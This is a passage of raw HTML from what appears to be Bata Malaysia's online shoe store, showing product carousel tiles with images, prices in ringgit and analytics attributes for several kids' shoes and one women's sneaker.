        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_8896503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_8896503"
        data-analytics-product-id="521D_2019_8896503"
        href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html"
        aria-labelledby="brand-521D_2019_8896503 product-521D_2019_8896503-name product-521D_2019_8896503-price">
        <div class="cc-tile-product-name" id="product-521D_2019_8896503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2019_8896503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_8896503" href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_8896503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2019_8896503"
    data-dimension1="521D_058895033003K"
    data-dimension2="8896503"
    data-dimension3="521D_2019_8896503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_058895033003K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_5896503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_5896503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_5896503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_5896503"
        data-analytics-product-id="521D_2019_5896503"
        href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html"
        aria-labelledby="brand-521D_2019_5896503 product-521D_2019_5896503-name product-521D_2019_5896503-price">
        <div class="cc-tile-product-name" id="product-521D_2019_5896503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2019_5896503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_5896503" href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_5896503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2019_5896503"
    data-dimension1="521D_055895033103K"
    data-dimension2="5896503"
    data-dimension3="521D_2019_5896503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_055895033103K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_4896822">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_4896822" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_4896822">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_4896822"
        data-analytics-product-id="521D_2023_4896822"
        href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html"
        aria-labelledby="brand-521D_2023_4896822 product-521D_2023_4896822-name product-521D_2023_4896822-price">
        <div class="cc-tile-product-name" id="product-521D_2023_4896822-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_4896822-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_4896822" href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_4896822"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2023_4896822"
    data-dimension1="521D_094898223230K"
    data-dimension2="4896822"
    data-dimension3="521D_2023_4896822"
    data-price="59.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Introducing the B-FIRST Kids Shoes, the perfect blend of comfort and style for your little ones! Crafted with a breathable mesh upper and soft textile lining, these shoes ensure all-day comfort for active feet. The durable PVC outsole provides excellent grip, making every step safe and secure. Ideal for playtime or casual outings, the B-FIRST Kids Shoes are designed to keep up with your child's adventures while adding a splash of fun to their wardrobe. Let them step out in style!"
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_094898223230K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5596302">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5596302">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5596302"
        data-analytics-product-id="521D_2023_5596302"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html"
        aria-labelledby="brand-521D_2023_5596302 product-521D_2023_5596302-name product-521D_2023_5596302-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5596302-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5596302-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5596302"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5596302"
    data-dimension1="521D_055593024529W"
    data-dimension2="5596302"
    data-dimension3="521D_2023_5596302"
    data-price="119.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a breathable mesh upper and lining, these sneakers ensure maximum comfort and ventilation, keeping your feet fresh all day long. The lightweight Phylon outsole provides excellent cushioning and support, perfect for both daily wear and light activities. With their chic design and premium quality, these sneakers are a must-have addition to your footwear collection. Step out in confidence and style!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055593024529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769083071920/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
